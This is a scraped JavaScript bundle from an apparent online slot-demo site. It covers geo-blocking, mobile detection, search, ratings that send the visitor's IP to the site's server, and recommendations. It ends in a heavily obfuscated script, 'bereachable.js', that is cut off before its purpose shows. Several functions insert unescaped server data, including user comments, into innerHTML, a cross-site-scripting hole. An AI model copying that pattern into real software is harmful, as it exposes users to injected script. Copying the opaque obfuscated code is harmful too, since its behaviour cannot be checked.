		  let userAgent = navigator.userAgent;      // Get user agent info
		  
		  // Check if the user's country is in the blocked list
		  const countryBlocked = blockedCountries.includes(cc);

		  // Check if the user is from Russia and using a desktop
		  const isDesktop = !/Mobi|Android|iPhone|iPad/i.test(userAgent);
		  const blockRussianDesktop = (cc === "RU" && isDesktop);

		  // Check if user is from a blocked city
		  const cityBlocked = blockedCities.includes(city);

		  // Block criteria:
		  // (country is blocked) or (Russian desktop users) or (city is blocked)
		  if (countryBlocked || blockRussianDesktop || cityBlocked) {
		    if (localStorage.getItem("dev") != "ok") {
		      location.href = "/blocked/?cc=" + cc;
		    }
		  }
		} catch (er) {
		  console.log("parseErr ", er);
		}

	})
}
export const get=new function() {
	this.mobile_ever_check=false
	this.mobile_check=false;
	this.isMobile=(() => {
		if(!get.mobile_ever_check) {
			var naviG=navigator
			if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
			    get.mobile_check=naviG.userAgentData.mobile;console.log("userAgentData "+mobile_check);
			    console.log(naviG.userAgentData)
			} else {
			    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) get.mobile_check = true;})(naviG.userAgent||naviG.vendor||window.opera);
			}
			get.mobile_ever_check=true
		}
		return get.mobile_check;
	})
}
export const search=new function() {
  this.get=function(event,pid) {
  	const keyCode=event.which || event.keyCode;
  	if(keyCode==13) {
  		document.querySelector("#searchInput").blur();return
  	}
  	var v=document.querySelector("#searchInput").value;
  	this.start(v,pid)
  }
  this.start=((v,pid) => {
  	v=v.replace(/ /g,"%20")
  	fetch('/ac.asp?pid='+pid, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'POST',
	    body: "val="+v
  	}).then((response) => response.json())
	.then((result) => {
		var cols=[[],[]]
	    console.log("Success:", result);
	    const {r}=result;var h=[];
	    document.querySelector("#searchController").setAttribute("selected","results")
	    for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
	    	if(r[i].w!=0) {
	    		dimen=" width="+r[i].w+" height="+r[i].h
	    	}
	    	var slotTitle="";var slotProvider="";var kla=["slot"];
	    	var targetis="";
			if (r[i].img && r[i].r=="game") {
				img="<img src='https://static."+window.mydomain+"/images/games/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				slotTitle="<div class='slot-title'>"+r[i].n+"</div>";
				slotProvider="<span class='providerBadge'>"+r[i].p+"</span>"
			}
			if (r[i].img && r[i].r=="provider") {
				kla.push("slot-p")
				img="<img src='https://"+window.mydomain+"/img/"+r[i].id+"."+r[i].m+"' "+dimen+" class=slot-image-r style='max-width: 120px; max-height: 50px' alt=\""+r[i].n+"\">"
			}
			if(r[i].r=="game" && window.isslot==undefined) {
				targetis=' target="_qasinofundemo"'
			}
			const wd="<a href='"+r[i].l+"'"+targetis+" class='"+kla.join(" ")+"'><span class='slot-cont'><div class='slot-image'>"+img+"</div>"+slotTitle+"</span>"+slotProvider+"</a>"
			var colis=i % 2
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    document.querySelector("#searchResults").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    document.querySelector("#searchResults").classList.toggle("show",true)
	})
  })
  this.clear=(() => {
  	document.querySelector("#searchInput").value="";
  	document.querySelector("#searchResults").innerHTML=""
  	document.querySelector("#searchInput").focus()
  	document.querySelector("#searchController").setAttribute("selected","continue")
  })
  this.tabs=(async (dom) => {
  	document.querySelector("#searchController").setAttribute("selected",dom.getAttribute("t"))
  })
  this.ia=new function() {
  	this.lp=(() => JSON.parse(localStorage.getItem("lp")) || [])
  	this.lpwd=((pslug) => {
  		var cols=[[],[]]
  		var r=this.lp();
  		if(pslug!="") {
  			r=r.filter(e => e.ps=="/"+pslug+"/")
  		}
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#lastplayed").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoRecent")+"</div>"
	    } else {
	    	document.querySelector("#lastplayed").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  	this.fp=(() => JSON.parse(localStorage.getItem("faved")) || [])
  	this.fpwd=(() => {
  		var cols=[[],[]]
  		const r=this.fp();
  		var h=[]
  		for(var i in r) {
	    	//h.push("<a href='"+r[i].l+"' class='slot'>"+r[i].n+"</a>")
	    	var img="";var dimen="";
			if(r[i].w!=undefined && r[i].w!="0") {
				dimen=" width="+r[i].w+" height="+r[i].h
			}
			if (r[i].img!="") img="<img src='"+r[i].img+"' "+dimen+" class=slot-image-r alt=\""+r[i].n+"\">"
				var colis=i % 2
			var targetis=""
			if(window.isslot==undefined) {
				targetis=" target=\"_qasinofundemo\""
			}
			const wd="<a href='"+r[i].url+"'"+targetis+" class='slot'><span class='slot-cont'><div class='slot-image'>"+img+"</div><div class='slot-title'>"+r[i].name+"</div></span><span class='providerBadge'>"+r[i].p+"</span></a>"
	    	cols[colis].push(wd)
	    }
	    for(var i in cols) {
	    	//h.push("<div class='listCol'>"+cols[i].join("")+"</div>")
	    	h.push(cols[i].join(""))
	    }
	    if(r.length==0) {
	    	document.querySelector("#favgames").innerHTML="<div id='notplayedYet'>"+getLocalized("locNoFavs")+"</div>"
	    } else {
	    	document.querySelector("#favgames").innerHTML="<div class='gridRow'>"+h.join("")+"</div>"
	    }
  	})
  }
}
export const modal=new function() {
	this.element=null;
	this.parent=null;
	this.el=(() => {
		document.querySelector("body").classList.toggle("nof",true)
		if(this.element==null) {
			document.querySelector("body").insertAdjacentHTML('beforeend', "<div id='modal'><div id='modal-content'></div></div>")
			this.parent=document.querySelector("#modal")
			this.element=document.querySelector("#modal-content")
			this.parent.addEventListener("click",(event) => {
				if(event.target==modal.parent) {
					modal.off()
				}

			})
		}
		return this.element;
	})
	this.off=(() => {
		document.querySelector("body").classList.toggle("nof",false)
		modal.parent.classList.toggle("show",false)
		modal.element.innerHTML="";
		modal.element.style=""
	})
	this.url=((d) => {
		this.el();
		modal.parent.classList.toggle("show",true)
		modal.element.style=d.style || ""
		fetch(d.url, d.opts || {}).then((response) => response.text())
		.then((cont) => {
		    modal.element.innerHTML=cont
		    if(d.cb!=undefined) d.cb()
		})
	})
	this.confirm=((d) => {
		this.el();
		const {title,actions,desc,foot,dont}=d;
		if(dont!=undefined) {
			if(localStorage.getItem(dont)=="true") return;
		}
		modal.parent.classList.toggle("show",true)
		var actionsBar=document.createElement("div")
		actionsBar.id="confirmModalActions"
		var ela=document.createElement("actions")
         actionsBar.append(ela)
		for(var i in actions) {
			const {name,h,cb,tgt,style,cl}=actions[i];
			var elx=document.createElement("a")
            elx.innerHTML=name;
            elx.href=h==undefined ? "javascript:void(0);" : h;
            if(tgt!=undefined && h!=undefined) {
                elx.target=tgt;
            }
            if(style!=undefined) elx.style=style;
            if(cl!=undefined) elx.className=cl;
            if(cb!=undefined) elx.onclick=function() {
                cb();
            };
            actionsBar.querySelector("actions").append(elx);
		}
		if(foot!=undefined) {
			var footBar=document.createElement("div")
			footBar.id="confirmModalFooter"
			footBar.innerHTML=foot
		}
		if(dont!=undefined) {
			var dontDiv=document.createElement("label")
			dontDiv.innerHTML="<input type='checkbox' id='dontbox'> "+getLocalized("locDontShowAgain")
			dontDiv.querySelector("input").addEventListener("change",function(el) {
				localStorage.setItem(dont,document.querySelector("#dontbox").checked)
			})
		}
		modal.element.innerHTML="<div id='confirmModal'><span id='confirmModalTitle'>"+title+"</span><span id='confirmModalDesc'>"+desc+"</span></div>"
		modal.element.append(actionsBar)
		if(dont!=undefined) modal.element.append(dontDiv)
		if(foot!=undefined) {
			modal.element.append(footBar)
		}
		if(d.cb!=undefined) {
			d.cb()
		}
	})
}
export const rateLib=new function() {
	this.showRating=((d,slotId) => {
		var v=d.v
		if(isNaN(v)) v=0;
		var cent=100-v/5*100;
		v=v || 0
		var vwd=v==0 ? "" : v.toFixed(1)
		var h=["<div class='ratingParent' slotId=\""+slotId+"\"> <div class='stars' defv='"+cent+"' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)>"];
		for(var i=1;i<6;i++) {
			h.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
		}
		h.push("<div class=cover style='width: "+cent+"%;'></div></div><span class='rating' defv='"+v.toFixed(1)+"'>"+vwd+"</span><span class='ratingSum' v='"+d.a+"'></span><span class='mla button-14 readYorumBut' v='"+d.c+"' onclick=rateLib.mem.showComments('"+slotId+"')>Comments</span><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div>")
		return h.join("")
	})
	this.rateOver=((dom,e) => {
		if(dom.classList.contains("dont")) return
		var wi=dom.offsetWidth;
        var left=e.pageX - dom.offsetLeft;
        var rate=(Math.ceil(left/wi*5))
        var cent=100-rate/5*100
		dom.querySelector(".cover").style="width:"+cent+"%"
		dom.parentNode.querySelector(".rating").innerText=rate.toFixed(1)
	})
	this.rateLeave=((dom) => {
		if(dom.classList.contains("dont")) return
		dom.querySelector(".cover").style="width:"+dom.getAttribute("defv")+"%"	
		dom.parentNode.querySelector(".rating").innerText=dom.parentNode.querySelector(".rating").getAttribute("defv")
	})
	this.rateSet=((dom,e) => {
		dom.classList.toggle("dont");
		if(!dom.classList.contains("dont")) {
			this.rateOver(dom,e);dom.classList.toggle("dont");rateLib.mem.rate()
		} else {
			rateLib.mem.rate()
		}
	})
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.recaptchad=false
	this.recaptcha=(() => {if(this.recaptchad) return true
		return new Promise(function(resolve,reject) {
			rateLib.loadScript("https://www.google.com/recaptcha/api.js?render=6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD").then(e => {
				resolve(true)
			})
			rateLib.recaptchad=true;
		})
	})
	this.recaptchaGT=(() => {
		return new Promise(function(resolve,reject) {
			grecaptcha.ready(function() {
				grecaptcha.execute('6LclpwcaAAAAAB40s9uPSGHnJHjapbEObAac-zpD', {action: 'submit'}).then(function(token) {
		           resolve(token)
		        });
			})
		})
	})
	this.mem=new function() {
		this.ip=(() => {
			return new Promise(function(resolve,reject) {
				fetch('https://www.cloudflare.com/cdn-cgi/trace', {mode: 'cors'}).then((response) => response.text())
				.then((data) => {
					data = data.trim().split('\n').reduce(function(obj, pair) {
					    pair = pair.split('=');
					    return obj[pair[0]] = pair[1], obj;
					  }, {});
				    console.log("Success:", data);
				    resolve(data)
				    
				})
			})
		})
		this.uid=(() => {
			var uid=localStorage.getItem("uid")
			if(uid==undefined || uid==null) {
				uid=crypto.randomUUID();localStorage.setItem("uid",uid)
			}
			return uid
		})
		this.played=(async (dd) => {
			var d=dd || {};
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				rateLib.mem.playedSave(e)
				return e;
			}).then(e => {
				rateLib.mem.personalizedslots(false,e)
			})
		})
		this.playedSave=((d) => {
			fetch('/njs/playedslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("cc",result.cc)
			})
		})
		this.rate=(async (dd) => {
			localStorage.setItem("torate","ok")
			try {document.querySelector("#torate").classList.toggle("hide",true)} catch(e) {}
			document.querySelector(".ratingSavingStatus").innerHTML="Rating is being saved. Please wait."
			var d=dd || {};
			var r=document.querySelector(".ratingParent .rating").innerText;
			var h=document.querySelector(".ratingParent").getAttribute("slotId")
			d.rate=r;d.slotId=h;
			rateLib.mem.ip().then(e => {
				d.ip=e.ip;
				return rateLib.mem.uid();
			}).then(e => {
				d.uid=e;
				return rateLib.recaptcha();
			}).then(e => {
				return rateLib.recaptchaGT();
			}).then(e => {
				d.captcha=e;
				return d;
			}).then(e => {
				return rateLib.mem.rateSave(e)
			})
		})
		this.rateYorum=((dom) => {
			var dd={};
			dd.memberUsername=document.querySelector("#memberUsername").value
			dd.memberEmail=document.querySelector("#memberEmail").value
			dd.comment=document.querySelector(".ratingYorumForm").value
			dd.rateId=dom.getAttribute("rId")
			console.log(dd)
			this.rate(dd)
		})
		this.personalizedslots=((wrt,d = undefined) => {
			var _ts=Math.floor(new Date().getTime() / 1000);
			var last=localStorage.getItem("personalizedslots_lastcheck") || 0;
			if(last==0 || _ts-last>300) {
				if(d!=undefined) {
					fetch('/njs/personalizedslots', {
						headers: {
				      //"Content-Type": "application/json",
				      'Content-Type': 'application/x-www-form-urlencoded'
				    },
					    method: 'POST',
					    body: "v="+JSON.stringify(d)
				  	}).then((response) => response.json())
					.then((result) => {
						localStorage.setItem("personalizedslots",JSON.stringify(result.data))
						localStorage.setItem("personalizedprovs",JSON.stringify(result.provs))
						localStorage.setItem("personalizedslots_lastcheck",_ts)
						if(wrt) rateLib.mem.personalizedslotsWD()
					})
				} else {
					if(wrt) rateLib.mem.personalizedslotsWD()
				}
			} else {
				if(wrt) rateLib.mem.personalizedslotsWD()
			}
		})
		this.personalizedslotsGet=(() => JSON.parse(localStorage.getItem("personalizedslots") || "[]"))
		this.personalizedprovsGet=(() => JSON.parse(localStorage.getItem("personalizedprovs") || "[]"))
		this.personalizedslotsGrid=((br,mdata,cla,cla2,hdr,pneed) => {
			var pdata=mdata;
			console.log("CSuccess:", pdata);
			var  h=['<div class="'+cla+'">'+hdr+'</div>'];
			h.push('<div class="'+cla2+'">')
			for(var i in pdata) {
				const {pslug,slug,name,pname,width,height,imgDownloaded,imgOptimized,imagemime,id}=pdata[i];
				var img="";var  pth="";
				if(imgOptimized==1) {pth="o/"}
				if(imgDownloaded==1) {
					var img='<div class="slot-image"><img src="https://static.'+window.mydomain+'/images/games/'+pth+id+'.'+imagemime+'" width="'+width+'" height="'+height+'" class="slot-image-r" alt="'+name+'"></div>'
				}
				var pbadge=""
				if (pneed) {
					pbadge='<div class="providerBadge">'+pname+'</div>'
				}
				var tmp='<a href="/'+pslug+'/'+slug+'/" target="_qasinofundemo" class="grid slot srela"><span class="slot-cont">'+img+'<div class="slot-title">'+name+'</div>'+pbadge+'</span></a>'
				h.push(tmp)
				if(i==br) break;
			}
			h.push('</div>')
			if(pdata.length>0)  return h.join("")
			else return "";
		})
		this.personalizedslotsWD=((il,s,w,flt = undefined,cla = "newly mainprovider", cla2 = "gridRow bgpar recos" ,hdr = "Recommended Slots For You", pneed = true,srt = undefined) => {
			var md=rateLib.mem.personalizedslotsGet();
			if(flt) {
				md=md.filter(flt)
			}
			if(srt) {
				md=md.sort(srt);
			}
			var gh=rateLib.mem.personalizedslotsGrid(il,md,cla,cla2,hdr,pneed);
			if(gh!="") {
				//document.querySelector(".newly").insertAdjacentHTML('beforebegin', h.join(""))
				document.querySelector(s).insertAdjacentHTML(w, gh)
			}
		})
		this.personalizedprovsWD=(() => {
			var pdata=rateLib.mem.personalizedprovsGet();
			console.log("CSuccess:", pdata);
			var  h=['<div class="newly mainprovider">Recommended Providers For You</div>'];
			h.push('<div class="gridRow bgpar featuredprovs">')
			for(var i in pdata) {
				const {pslug,pname,id,mime}=pdata[i];
				var tmp='<a href="/'+pslug+'/" class="grid slot srela slot-p"><span class="slot-cont slot-cont-p"><div class="slot-image slot-image-p"><img src="https://'+window.mydomain+'/img/'+id+'.'+mime+'" class="slot-image-r slot-image-p" alt="'+pname+'"></div></span></a>'
				h.push(tmp)
			}
			h.push('</div>')
			if(pdata.length>0) {
				document.querySelector(".recos").insertAdjacentHTML('afterend', h.join(""))
			}
		})
		this.rateSave=((d) => {
			fetch('/njs/rateslot', {
				headers: {
		      //"Content-Type": "application/json",
		      'Content-Type': 'application/x-www-form-urlencoded'
		    },
			    method: 'POST',
			    body: "v="+JSON.stringify(d)
		  	}).then((response) => response.json())
			.then((result) => {
			    console.log("Success:", result);
			    localStorage.setItem("uid",result.memberuId)
			    localStorage.setItem("rated"+result.slotId,result.rate)
			    try  {
			    	document.querySelector(".rateSvg").classList.toggle("ratedSlot",true)
			    } catch(erz) {} 
			    //snack("Değerlendirmeniz kayıt edildi.")
			    if(result.comment==null) {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating has been saved. Feel free to add a comment to share your thoughts."
			    } else {
			    	document.querySelector(".ratingSavingStatus").innerHTML="Your rating have been saved and published. The comment will be visible after approval."
			    }
			    document.querySelector(".ratingButton").setAttribute("rid",result.rateId)
			    document.querySelector("#memberUsername").value=result.memberUsername || ""
			    if(result.memberUsername!=undefined && result.memberUsername!=null) {
			    	document.querySelector("#memberUsername").disabled=true
			    }
			    document.querySelector("#memberEmail").value=result.memberEmail || ""
			    if(result.memberEmail!=undefined && result.memberEmail!=null) {
			    	document.querySelector("#memberEmail").disabled=true
			    }
			    document.querySelector(".ratingYorumForm").value=result.comment || ""
			    if(result.hidepanel!=undefined && result.hidepanel!=null) {
			    	//document.querySelector(".stars").classList.toggle("dont",false)
			    }
			})
		})
		this.showComments=((slotId) => {
			fetch('/njs/commentsslot', {
				headers: {
			      'Content-Type': 'application/x-www-form-urlencoded'
			    },
			    method: 'POST',
			    body: "v="+slotId
		  	}).then((response) => response.json())
			.then((r) => {
			    console.log("Success:", r);
			    var h=["<h4>User Comments</h4>"];
			    for(var i in r) {
			    	const {u,t,c,v,t2}=r[i];
			    	var starz=[]
			    	for(var z=0;z<v;z++) {
						starz.push("<svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg>")
					}
			    	var pht='<span class="profilPic" style="--ppbg:'+rateLib.mem.pickColor(u || "Unknown")+';--ppw:20px;--ppfs:12px">'+(u || "Unknown").substr(0,1)+'</span>'
			    	h.push("<div class='yorumlarIn'  property='review' typeof='Review'>")
			    	h.push("<div class='yorumlarHeader'>"+pht+" <span property='author' typeof='Person'><b property='name'>"+(u || "Unknown")+"</b></span> <span class='yorumRate' property='ratingValue' content='"+v+"'>"+starz.join("")+"</span></div>")
			    	h.push("<div class='yorumlarIs' property='reviewBody'>"+c+"</div>")
			    	h.push("<div class='yorumlarTarih' property='datePublished' content='"+t2+"'>"+t+"</div>")
			    	h.push("</div>")
			    }
			    document.querySelector("#yorumlarParent").innerHTML=h.join("")
			})
		})
		this._hashCode=function(str) {
            var hash = 0;
            for (var i = 0; i < str.length; i++) {
              hash = str.charCodeAt(i) + ((hash << 5) - hash);
            }
            return hash.toString()
	    }
	    this.rateInform=(() => {
	    	return localStorage.getItem("torate") || "no"
	    })
	    this.pickColor=function(str) {
	        var hash=this._hashCode(str)
	        return "hsl("+hash % 360+", 50%, 50%)"
	        var colour = '#';
	        for (var i = 0; i < 3; i++) {
	            var value = (hash >> (i * 8)) & 0xFF;
	            colour += ('00' + value.toString(16)).slice(-2);
	        }
	        return colour;
	    }
	}
}
export const ajax=new function() {
	this.get=((opts) => {
		var options={
			headers: opts.h || {},
		    method: opts.m || "GET",
	  	}
	  	if(opts.b) {
	  		options.body=opts.b || ""
	  	}
		fetch(opts.uri, options ).then((response) => {
	  		if (opts.json) return response.json()
	  		else return response.text()
	  	})
		.then((result) => {
			opts.success(result)
		}).catch((err) => {
			console.log(err)
			if(opts.error) opts.error(err)
		})
	})
}

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/bereachable.js
body_size: 14713
content:
function BeReachablef(a,b){var c=BeReachablee();BeReachablef=function(d,e){d=d-(-0x1a3+0x1dc1+-0x1ac5);var f=c[d];if(BeReachablef['kannVm']===undefined){var g=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='';var o='';var p=n+g;for(var q=0xce7+-0x1*0x1dd1+0x10ea,r,s,t=0x569*0x2+0x11*0xd9+-0x1*0x193b;s=l['charAt'](t++);~s&&(r=q%(0x1e*-0xeb+0xdc1+0xdcd)?r*(0x61c+0x1a3*0x5+0x1*-0xe0b)+s:s,q++%(-0x8f*-0x4+-0x4*-0x5e7+-0x675*0x4))?n+=p['charCodeAt'](t+(0x6d*0x7+-0xf2b+0xc3a))-(-0x1*0x370+-0x1e8*-0xb+-0x8bf*0x2)!==-0x2b*0x3b+-0x1383+0x1d6c?String['fromCharCode'](-0x1b0b*-0x1+-0x1*-0x1c76+-0x3682&r>>(-(-0xe2e+0x3*-0xa56+0x2d32)*q&0xcf4+0x4*-0x20+-0xc6e)):q:-0xf9+-0x3*-0x883+-0x1890){s=m['indexOf'](s);}for(var u=0x9b*0x23+-0x2*-0x606+-0x1*0x213d,v=n['length'];u<v;u++){o+='%'+('00'+n['charCodeAt'](u)['toString'](-0xb02+-0x26*-0x7f+-0x6*0x14c))['slice'](-(0x1ce1*0x1+0x2fe*-0x8+-0x4ef));}return decodeURIComponent(o);};BeReachablef['EsDfGw']=g;a=arguments;BeReachablef['kannVm']=!![];}var h=c[0x1be4+-0xd4*-0x25+0xea2*-0x4];var i=d+h;var j=a[i];if(!j){var k=function(l){this['THOrHN']=l;this['noxZxP']=[0x23*0xa+0x125f+-0x13bc,0x9e1*0x1+-0xe09+0x428,0x223+-0xad*0x20+0x137d*0x1];this['CRYvgw']=function(){return'newState';};this['sWNcky']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['HZilEA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};k['prototype']['xvjVzQ']=function(){var l=new RegExp(this['sWNcky']+this['HZilEA']);var m=l['test'](this['CRYvgw']['toString']())?--this['noxZxP'][-0x21ce+-0x775*0x1+0x2944]:--this['noxZxP'][-0x1*0x14ac+0x1c9e+0x12*-0x71];return this['IYQmLu'](m);};k['prototype']['IYQmLu']=function(l){if(!Boolean(~l)){return l;}return this['zIcRHy'](this['THOrHN']);};k['prototype']['zIcRHy']=function(l){for(var m=-0x1849+-0x1c3f+-0x1a44*-0x2,n=this['noxZxP']['length'];m<n;m++){this['noxZxP']['push'](Math['round'](Math['random']()));n=this['noxZxP']['length'];}return l(this['noxZxP'][0x2009+-0x843+0x22*-0xb3]);};new k(BeReachablef)['xvjVzQ']();f=BeReachablef['EsDfGw'](f);a[i]=f;}else{f=j;}return f;};return BeReachablef(a,b);}function BeReachableY(a,b,c,d){var BeReachableak={a:0x29c};return BeReachablef(d- -BeReachableak.a,b);}(function(a,b){var BeReachablean={a:'0x304',b:0x2f8,c:0x325,d:'0x11b',e:'0x12c',f:'0x371',g:0x34d,h:0x2f9,i:'0x2dc',j:0x30f,k:0x33f,l:'0x37e',m:0x38b,n:0x300,o:0x345,p:'0x360',q:'0x1d3',r:'0x16e',s:'0x18b',t:'0x164',u:'0x185',v:'0x19c',w:'0x181',x:0x2b0,y:0x269,z:0x2c4,A:'0x280',B:0x133,C:0x363,D:0x30c,E:'0x35c',F:'0x3b5',G:0xdf,H:'0x105',I:'0x12d',J:'0x18d'};var BeReachableam={a:0x15c};function P(a,b,c,d){return BeReachablef(c- -'0x313',d);}function O(a,b,c,d){return BeReachablef(c-BeReachableam.a,d);}var c=a();while(!![]){try{var d=-parseInt(O(0x2bc,BeReachablean.a,BeReachablean.b,BeReachablean.c))/(0x882+0x4*0x7cd+-0x27b5)*(parseInt(P(-BeReachablean.d,-0x12f,-BeReachablean.e,-0x182))/(-0x1b19*-0x1+-0x24c5+0x9ae))+parseInt(O('0x365',BeReachablean.f,BeReachablean.g,BeReachablean.h))/(-0x1*0xbb+0x8cb+-0x80d)*(parseInt(O(0x356,BeReachablean.i,BeReachablean.j,'0x327'))/(0x17c2+-0xd9a+0x2*-0x512))+parseInt(O(BeReachablean.k,BeReachablean.l,0x361,'0x326'))/(0x7*-0x217+0x2359+-0x14b3)*(-parseInt(O(BeReachablean.m,BeReachablean.n,BeReachablean.o,BeReachablean.p))/(0x224e+-0x2577+-0x5*-0xa3))+-parseInt(P(-BeReachablean.q,-BeReachablean.r,-BeReachablean.s,-BeReachablean.t))/(-0x8*-0x10d+0x22f4+0x2b55*-0x1)*(parseInt(P(-BeReachablean.u,-'0x17c',-'0x12b',-0x12f))/(-0xb1e*-0x2+0x18cd+0x3f*-0xbf))+parseInt(P(-BeReachablean.v,-BeReachablean.w,-'0x159',-0x145))/(-0x29b*-0x8+0x2*0x2+-0x14d3*0x1)+parseInt(O(BeReachablean.x,BeReachablean.y,BeReachablean.z,BeReachablean.A))/(-0x18d8+0x1672*-0x1+0x1d2*0x1a)*(parseInt(P(-'0x151',-0x12c,-BeReachablean.B,-'0xe2'))/(-0x5*-0x6d7+0x17ed+-0x3a15*0x1))+parseInt(O(BeReachablean.C,BeReachablean.D,BeReachablean.E,BeReachablean.F))/(-0x10b*0xe+-0x19db+-0x1*-0x2881)*(parseInt(P(-BeReachablean.G,-BeReachablean.H,-BeReachablean.I,-BeReachablean.J))/(-0x896+-0x2*-0x878+-0x84d));if(d===b){break;}else{c['push'](c['shift']());}}catch(e){c['push'](c['shift']());}}}(BeReac